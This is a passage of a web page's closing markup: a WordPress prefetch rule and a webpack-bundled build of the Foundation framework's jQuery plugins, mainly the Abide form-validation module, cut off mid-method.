            </div><!-- end everything -->
        </div>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-phg/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>!function(e,n){if("object"==typeof exports&&"object"==typeof module)module.exports=n(require("jQuery"));else if("function"==typeof define&&define.amd)define(["jQuery"],n);else{var t,i="object"==typeof exports?n(require("jQuery")):n(e.jQuery);for(t in i)("object"==typeof exports?exports:e)[t]=i[t]}}(self,function(__WEBPACK_EXTERNAL_MODULE_jquery__){return function(){"use strict";var __webpack_modules__={"./custom-build/js/vendor/foundation.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ "jquery");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./js/foundation.core */ "./js/foundation.core.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./js/foundation.util.mediaQuery */ "./js/foundation.util.mediaQuery.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_util_triggers__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./js/foundation.util.triggers */ "./js/foundation.util.triggers.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_abide__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./js/foundation.abide */ "./js/foundation.abide.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_accordion__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./js/foundation.accordion */ "./js/foundation.accordion.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_accordionMenu__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./js/foundation.accordionMenu */ "./js/foundation.accordionMenu.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_drilldown__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./js/foundation.drilldown */ "./js/foundation.drilldown.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_dropdown__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./js/foundation.dropdown */ "./js/foundation.dropdown.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_dropdownMenu__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./js/foundation.dropdownMenu */ "./js/foundation.dropdownMenu.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_equalizer__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./js/foundation.equalizer */ "./js/foundation.equalizer.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_interchange__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./js/foundation.interchange */ "./js/foundation.interchange.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_magellan__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./js/foundation.magellan */ "./js/foundation.magellan.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_offcanvas__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ./js/foundation.offcanvas */ "./js/foundation.offcanvas.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_orbit__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! ./js/foundation.orbit */ "./js/foundation.orbit.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_responsiveMenu__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(/*! ./js/foundation.responsiveMenu */ "./js/foundation.responsiveMenu.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_responsiveToggle__WEBPACK_IMPORTED_MODULE_16__ = __webpack_require__(/*! ./js/foundation.responsiveToggle */ "./js/foundation.responsiveToggle.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_reveal__WEBPACK_IMPORTED_MODULE_17__ = __webpack_require__(/*! ./js/foundation.reveal */ "./js/foundation.reveal.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_slider__WEBPACK_IMPORTED_MODULE_18__ = __webpack_require__(/*! ./js/foundation.slider */ "./js/foundation.slider.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_sticky__WEBPACK_IMPORTED_MODULE_19__ = __webpack_require__(/*! ./js/foundation.sticky */ "./js/foundation.sticky.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_tabs__WEBPACK_IMPORTED_MODULE_20__ = __webpack_require__(/*! ./js/foundation.tabs */ "./js/foundation.tabs.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_toggler__WEBPACK_IMPORTED_MODULE_21__ = __webpack_require__(/*! ./js/foundation.toggler */ "./js/foundation.toggler.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_tooltip__WEBPACK_IMPORTED_MODULE_22__ = __webpack_require__(/*! ./js/foundation.tooltip */ "./js/foundation.tooltip.js");\n/* harmony import */ var _Users_joeworkman_Developer_foundation_sites_js_foundation_responsiveAccordionTabs__WEBPACK_IMPORTED_MODULE_23__ = __webpack_require__(/*! ./js/foundation.responsiveAccordionTabs */ "./js/foundation.responsiveAccordionTabs.js");\n\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.addToJquery((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.MediaQuery = _Users_joeworkman_Developer_foundation_sites_js_foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_2__.MediaQuery;\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_util_triggers__WEBPACK_IMPORTED_MODULE_3__.Triggers.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()), _Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation);\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_abide__WEBPACK_IMPORTED_MODULE_4__.Abide, \'Abide\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_accordion__WEBPACK_IMPORTED_MODULE_5__.Accordion, \'Accordion\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_accordionMenu__WEBPACK_IMPORTED_MODULE_6__.AccordionMenu, \'AccordionMenu\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_drilldown__WEBPACK_IMPORTED_MODULE_7__.Drilldown, \'Drilldown\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_dropdown__WEBPACK_IMPORTED_MODULE_8__.Dropdown, \'Dropdown\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_dropdownMenu__WEBPACK_IMPORTED_MODULE_9__.DropdownMenu, \'DropdownMenu\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_equalizer__WEBPACK_IMPORTED_MODULE_10__.Equalizer, \'Equalizer\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_interchange__WEBPACK_IMPORTED_MODULE_11__.Interchange, \'Interchange\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_magellan__WEBPACK_IMPORTED_MODULE_12__.Magellan, \'Magellan\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_offcanvas__WEBPACK_IMPORTED_MODULE_13__.OffCanvas, \'OffCanvas\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_orbit__WEBPACK_IMPORTED_MODULE_14__.Orbit, \'Orbit\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_responsiveMenu__WEBPACK_IMPORTED_MODULE_15__.ResponsiveMenu, \'ResponsiveMenu\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_responsiveToggle__WEBPACK_IMPORTED_MODULE_16__.ResponsiveToggle, \'ResponsiveToggle\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_reveal__WEBPACK_IMPORTED_MODULE_17__.Reveal, \'Reveal\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_slider__WEBPACK_IMPORTED_MODULE_18__.Slider, \'Slider\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_sticky__WEBPACK_IMPORTED_MODULE_19__.Sticky, \'Sticky\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_tabs__WEBPACK_IMPORTED_MODULE_20__.Tabs, \'Tabs\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_toggler__WEBPACK_IMPORTED_MODULE_21__.Toggler, \'Toggler\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_tooltip__WEBPACK_IMPORTED_MODULE_22__.Tooltip, \'Tooltip\');\n\n_Users_joeworkman_Developer_foundation_sites_js_foundation_core__WEBPACK_IMPORTED_MODULE_1__.Foundation.plugin(_Users_joeworkman_Developer_foundation_sites_js_foundation_responsiveAccordionTabs__WEBPACK_IMPORTED_MODULE_23__.ResponsiveAccordionTabs, \'ResponsiveAccordionTabs\');\n\n//# sourceURL=webpack://foundation-sites/./custom-build/js/vendor/foundation.js?')},"./js/foundation.abide.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Abide: function() { return /* binding */ Abide; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n/**\n * Abide module.\n * @module foundation.abide\n */\nvar Abide = /*#__PURE__*/function (_Plugin) {\n  _inherits(Abide, _Plugin);\n  var _super = _createSuper(Abide);\n  function Abide() {\n    _classCallCheck(this, Abide);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Abide, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of Abide.\n     * @class\n     * @name Abide\n     * @fires Abide#init\n     * @param {Object} element - jQuery object to add the trigger to.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element) {\n      var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend(true, {}, Abide.defaults, this.$element.data(), options);\n      this.isEnabled = true;\n      this.formnovalidate = null;\n      this.className = 'Abide'; // ie9 back compat\n      this._init();\n    }\n\n    /**\n     * Initializes the Abide plugin and calls functions to get Abide functioning on load.\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      var _this2 = this;\n      this.$inputs = jquery__WEBPACK_IMPORTED_MODULE_0___default().merge(\n      // Consider as input to validate:\n      this.$element.find('input').not('[type=\"submit\"]'),\n      // * all input fields expect submit\n      this.$element.find('textarea, select') // * all textareas and select fields\n      );\n\n      this.$submits = this.$element.find('[type=\"submit\"]');\n      var $globalErrors = this.$element.find('[data-abide-error]');\n\n      // Add a11y attributes to all fields\n      if (this.options.a11yAttributes) {\n        this.$inputs.each(function (i, input) {\n          return _this2.addA11yAttributes(jquery__WEBPACK_IMPORTED_MODULE_0___default()(input));\n        });\n        $globalErrors.each(function (i, error) {\n          return _this2.addGlobalErrorA11yAttributes(jquery__WEBPACK_IMPORTED_MODULE_0___default()(error));\n        });\n      }\n      this._events();\n    }\n\n    /**\n     * Initializes events for Abide.\n     * @private\n     */\n  }, {\n    key: \"_events\",\n    value: function _events() {\n      var _this3 = this;\n      this.$element.off('.abide').on('reset.zf.abide', function () {\n        _this3.resetForm();\n      }).on('submit.zf.abide', function () {\n        return _this3.validateForm();\n      });\n      this.$submits.off('click.zf.abide keydown.zf.abide').on('click.zf.abide keydown.zf.abide', function (e) {\n        if (!e.key || e.key === ' ' || e.key === 'Enter') {\n          e.preventDefault();\n          _this3.formnovalidate = e.target.getAttribute('formnovalidate') !== null;\n          _this3.$element.submit();\n        }\n      });\n      if (this.options.validateOn === 'fieldChange') {\n        this.$inputs.off('change.zf.abide').on('change.zf.abide', function (e) {\n          _this3.validateInput(jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target));\n        });\n      }\n      if (this.options.liveValidate) {\n        this.$inputs.off('input.zf.abide').on('input.zf.abide', function (e) {\n          _this3.validateInput(jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target));\n        });\n      }\n      if (this.options.validateOnBlur) {\n        this.$inputs.off('blur.zf.abide').on('blur.zf.abide', function (e) {\n          _this3.validateInput(jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target));\n        });\n      }\n    }\n\n    /**\n     * Calls necessary functions to update Abide upon DOM change\n     * @private\n     */\n  }, {\n    key: \"_reflow\",\n    value: function _reflow() {\n      this._init();\n    }\n\n    /**\n     * Checks whether the submitted form should be validated or not, consodering formnovalidate and isEnabled\n     * @returns {Boolean}\n     * @private\n     */\n  }, {\n    key: \"_validationIsDisabled\",\n    value: function _validationIsDisabled() {\n      if (this.isEnabled === false) {\n        // whole validation disabled\n        return true;\n      } else if (typeof this.formnovalidate === 'boolean') {\n        // triggered by $submit\n        return this.formnovalidate;\n      }\n      // triggered by Enter in non-submit input\n      return this.$submits.length ? this.$submits[0].getAttribute('formnovalidate') !== null : false;\n    }\n\n    /**\n     * Enables the whole validation\n     */\n  }, {\n    key: \"enableValidation\",\n    value: function enableValidation() {\n      this.isEnabled = true;\n    }\n\n    /**\n     * Disables the whole validation\n     */\n  }, {\n    key: \"disableValidation\",\n    value: function disableValidation() {\n      this.isEnabled = false;\n    }\n\n    /**\n     * Checks whether or not a form element has the required attribute and if it's checked or not\n     * @param {Object} element - jQuery object to check for required attribute\n     * @returns {Boolean} Boolean value depends on whether or not attribute is checked or empty\n     */\n  }, {\n    key: \"requiredCheck\",\n    value: function requiredCheck($el) {\n      if (!$el.attr('required')) return true;\n      var isGood = true;\n      switch ($el[0].type) {\n        case 'checkbox':\n          isGood = $el[0].checked;\n          break;\n        case 'select':\n        case 'select-one':\n        case 'select-multiple':\n          var opt = $el.find('option:selected');\n          if (!opt.length || !opt.val()) isGood = false;\n          break;\n        default:\n          if (!$el.val() || !$el.val().length) isGood = false;\n      }\n      return isGood;\n    }\n\n    /**\n     * Get:\n     * - Based on $el, the first element(s) corresponding to `formErrorSelector` in this order:\n     *   1. The element's direct sibling('s).\n     *   2. The element's parent's children.\n     * - Element(s) with the attribute `[data-form-error-for]` set with the element's id.\n     *\n     * This allows for multiple form errors per input, though if none are found, no form errors will be shown.\n     *\n     * @param {Object} $el - jQuery object to use as reference to find the form error selector.\n     * @param {String[]} [failedValidators] - List of failed validators.\n     * @returns {Object} jQuery object with the selector.\n     */\n  }, {\n    key: \"findFormError\",\n    value: function findFormError($el, failedValidators) {\n      var _this4 = this;\n      var id = $el.length ? $el[0].id : '';\n      var $error = $el.siblings(this.options.formErrorSelector);\n      if (!$error.length) {\n        $error = $el.parent().find(this.options.formErrorSelector);\n      }\n      if (id) {\n        $error = $error.add(this.$element.find(\"[data-form-error-for=\\\"\".concat(id, \"\\\"]\")));\n      }\n      if (!!failedValidators) {\n        $error = $error.not('[data-form-error-on]');\n        failedValidators.forEach(function (v) {\n          $error = $error.add($el.siblings(\"[data-form-error-on=\\\"\".concat(v, \"\\\"]\")));\n          $error = $error.add(_this4.$element.find(\"[data-form-error-for=\\\"\".concat(id, \"\\\"][data-form-error-on=\\\"\").concat(v, \"\\\"]\")));\n        });\n      }\n      return $error;\n    }\n\n    /**\n     * Get the first element in this order:\n     * 2. The <label> with the attribute `[for=\"someInputId\"]`\n     * 3. The `.closest()` <label>\n     *\n     * @param {Object} $el - jQuery object to check for required attribute\n     * @returns {Boolean} Boolean value depends on whether or not attribute is checked or empty\n     */\n  }, {\n    key: \"findLabel\",\n    value: function findLabel($el) {\n      var id = $el[0].id;\n      var $label = this.$element.find(\"label[for=\\\"\".concat(id, \"\\\"]\"));\n      if (!$label.length) {\n        return $el.closest('label');\n      }\n      return $label;\n    }\n\n    /**\n     * Get the set of labels associated with a set of radio els in this order\n     * 2. The <label> with the attribute `[for=\"someInputId\"]`\n     * 3. The `.closest()` <label>\n     *\n     * @param {Object} $el - jQuery object to check for required attribute\n     * @returns {Boolean} Boolean value depends on whether or not attribute is checked or empty\n     */\n  }, {\n    key: \"findRadioLabels\",\n    value: function findRadioLabels($els) {\n      var _this5 = this;\n      var labels = $els.map(function (i, el) {\n        var id = el.id;\n        var $label = _this5.$element.find(\"label[for=\\\"\".concat(id, \"\\\"]\"));\n        if (!$label.length) {\n          $label = jquery__WEBPACK_IMPORTED_MODULE_0___default()(el).closest('label');\n        }\n        return $label[0];\n      });\n      return jquery__WEBPACK_IMPORTED_MODULE_0___default()(labels);\n    }\n\n    /**\n     * Get the set of labels associated with a set of checkbox els in this order\n     * 2. The <label> with the attribute `[for=\"someInputId\"]`\n     * 3. The `.closest()` <label>\n     *\n     * @param {Object} $el - jQuery object to check for required attribute\n     * @returns {Boolean} Boolean value depends on whether or not attribute is checked or empty\n     */\n  }, {\n    key: \"findCheckboxLabels\",\n    value: function findCheckboxLabels($els) {\n      var _this6 = this;\n      var labels = $els.map(function (i, el) {\n        var id = el.id;\n        var $label = _this6.$element.find(\"label[for=\\\"\".concat(id, \"\\\"]\"));\n        if (!$label.length) {\n          $label = jquery__WEBPACK_IMPORTED_MODULE_0___default()(el).closest('label');\n        }\n        return $label[0];\n      });\n      return jquery__WEBPACK_IMPORTED_MODULE_0___default()(labels);\n    }\n\n    /**\n     * Adds the CSS error class as specified by the Abide settings to the label, input, and the form\n     * @param {Object} $el - jQuery object to add the class to\n     * @param {String[]} [failedValidators] - List of failed validators.\n     */\n  }, {\n    key: \"addErrorClasses\",\n    value: function addErrorClasses($el, failedValidators) {\n      var $label = this.findLabel($el);\n      var $formError = this.findFormError($el, failedValidators);\n      if ($label.length) {\n        $label.addClass(this.options.labelErrorClass);\n      }\n      if ($formError.length) {\n        $formError.addClass(this.options.formErrorClass);\n      }\n      $el.addClass(this.options.inputErrorClass).attr({\n        'data-invalid': '',\n        'aria-invalid': true\n      });\n      if ($formError.filter(':visible').length) {\n        this.addA11yErrorDescribe($el, $formError);\n      }\n    }\n\n    /**\n     * Adds [for] and [role=alert] attributes to all form error targetting $el,\n     * and [aria-describedby] attribute to $el toward the first form error.\n     * @param {Object} $el - jQuery object\n     */\n  }, {\n    key: \"addA11yAttributes\",\n    value: function addA11yAttributes($el) {\n      var $errors = this.findFormError($el);\n      var $labels = $errors.filter('label');\n      if (!$errors.length) return;\n      var $error = $errors.filter(':visible').first();\n      if ($error.length) {\n        this.addA11yErrorDescribe($el, $error);\n      }\n      if ($labels.filter('[for]').length < $labels.length) {\n        // Get the input ID or create one\n        var elemId = $el.attr('id');\n        if (typeof elemId === 'undefined') {\n          elemId = (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.GetYoDigits)(6, 'abide-input');\n          $el.attr('id', elemId);\n        }\n\n        // For each label targeting $el, set [for] if it is not set.\n        $labels.each(function (i, label) {\n          var $label = jquery__WEBPACK_IMPORTED_MODULE_0___default()(label);\n          if (typeof $label.attr('for') === 'undefined') $label.attr('for', elemId);\n        });\n      }\n\n      // For each error targeting $el, set [role=alert] if it is not set.\n      $errors.each(function (i, label) {\n        var $label = jquery__WEBPACK_IMPORTED_MODULE_0___default()(label);\n        if (typeof $label.attr('role') === 'undefined') $label.attr('role', 'alert');\n      }).end();\n    }\n  }, {\n    key: \"addA11yErrorDescribe\",\n    value: function addA11yErrorDescribe($el, $error) {\n      if (typeof $el.attr('aria-describedby') !== 'undefined') return;\n\n      // Set [aria-describedby] on the input toward the first form error if it is not set\n      // Get the first error ID or create one\n      var errorId = $error.attr('id');\n      if (typeof errorId === 'undefined') {\n        errorId = (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.GetYoDigits)(6, 'abide-error');\n        $error.attr('id', errorId);\n      }\n      $el.attr('aria-describedby', errorId).data('abide-describedby', true);\n    }\n\n    /**\n     * Adds [aria-live] attribute to the given global form error $el.\n     * @param {Object} $el - jQuery object to add the attribute to\n     */\n  }, {\n    key: \"addGlobalErrorA11yAttributes\",\n    value: function addGlobalErrorA11yAttributes($el) {\n      if (typeof $el.attr('aria-live') === 'undefined') $el.attr('aria-live', this.options.a11yErrorLevel);\n    }\n\n    /**\n     * Remove CSS error classes etc from an entire radio button group\n     * @param {String} groupName - A string that specifies the name of a radio button group\n     *\n     */\n  }, {\n    key: \"removeRadioErrorClasses\",\n    value: function removeRadioErrorClasses(groupName) {\n      var $els = this.$element.find(\":radio[name=\\\"\".concat(groupName, \"\\\"]\"));\n      var $labels = this.findRadioLabels($els);\n      var $formErrors = this.findFormError($els);\n      if ($labels.length) {\n        $labels.removeClass(this.options.labelErrorClass);\n      }\n      if ($formErrors.length) {\n        $formErrors.removeClass(this.options.formErrorClass);\n      }\n      $els.removeClass(this.options.inputErrorClass).attr({\n        'data-invalid': null,\n        'aria-invalid': null\n      });\n    }\n\n    /**\n     * Remove CSS error classes etc from an entire checkbox group\n     * @param {String} groupName - A string that specifies the name of a checkbox group\n     *\n     */\n  }, {\n    key: \"removeCheckboxErrorClasses\",\n    value: function removeCheckboxErrorClasses(groupName) {\n      var $els = this.$element.find(\":checkbox[name=\\\"\".concat(groupName, \"\\\"]\"));\n      var $labels = this.findCheckboxLabels($els);\n      var $formErrors = this.findFormError($els);\n      if ($labels.length) {\n        $labels.removeClass(this.options.labelErrorClass);\n      }\n      if ($formErrors.length) {\n        $formErrors.removeClass(this.options.formErrorClass);\n      }\n      $els.removeClass(this.options.inputErrorClass).attr({\n        'data-invalid': null,\n        'aria-invalid': null\n      });\n    }\n\n    /**\n     * Removes CSS error class as specified by the Abide settings from the label, input, and the form\n     * @param {Object} $el - jQuery object to remove the class from\n     */\n  }, {\n    key: \"removeErrorClasses\",\n    value: function removeErrorClasses($el) {\n      // radios need to clear all of the els\n      if ($el[0].type === 'radio') {\n        return this.removeRadioErrorClasses($el.attr('name'));\n      }\n      // checkboxes need to clear all of the els\n      else if ($el[0].type === 'checkbox') {\n        return this.removeCheckboxErrorClasses($el.attr('name'));\n      }\n      var $label = this.findLabel($el);\n      var $formError = this.findFormError($el);\n      if ($label.length) {\n        $label.removeClass(this.options.labelErrorClass);\n      }\n      if ($formError.length) {\n        $formError.removeClass(this.options.formErrorClass);\n      }\n      $el.removeClass(this.options.inputErrorClass).attr({\n        'data-invalid': null,\n        'aria-invalid': null\n      });\n      if ($el.data('abide-describedby')) {\n        $el.removeAttr('aria-describedby').removeData('abide-describedby');\n      }\n    }\n\n    /**\n     * Goes through a form to find inputs and proceeds to validate them in ways specific to their type.\n     * Ignores inputs with data-abide-ignore, type=\"hidden\" or disabled attributes set\n     * @fires Abide#invalid\n     * @fires Abide#valid\n     * @param {Object} element - jQuery object to validate, should be an HTML input\n     * @returns {Boolean} goodToGo - If the input is valid or not.\n     */\n  }, {\n    key: \"validateInput\",\n    